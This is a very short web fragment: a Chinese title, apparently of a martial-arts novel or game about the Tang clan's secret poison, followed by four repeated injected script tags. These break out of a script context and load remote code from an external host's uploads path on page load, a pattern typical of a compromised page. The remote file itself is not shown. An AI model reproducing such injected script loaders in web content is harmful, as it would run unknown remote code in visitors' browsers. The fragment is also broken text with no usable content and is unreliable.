 武林：唐门秘毒</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>